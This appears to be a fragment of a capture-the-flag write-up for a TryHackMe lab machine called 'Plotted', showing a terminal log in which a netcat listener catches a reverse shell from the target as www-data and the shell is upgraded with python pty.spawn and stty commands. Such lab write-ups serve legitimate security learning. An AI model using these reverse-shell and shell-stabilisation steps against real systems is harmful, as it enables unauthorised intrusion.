 ┌──(sirius㉿kali)-[~/CTF/THM/ploted]
└─$ nc -lvnp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.76.208.
Ncat: Connection from 10.10.76.208:53646.
Linux plotted 5.4.0-89-generic #100-Ubuntu SMP Fri Sep 24 14:50:10 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 07:24:54 up 49 min,  0 users,  load average: 1.42, 1.45, 1.29
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@plotted:/$ export TERM=xterm
export TERM=xterm
www-data@plotted:/$ ^Z
zsh: suspended  nc -lvnp 1234
┌──(sirius㉿kali)-[~/CTF/THM/ploted]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1234
www-data@plotted:/$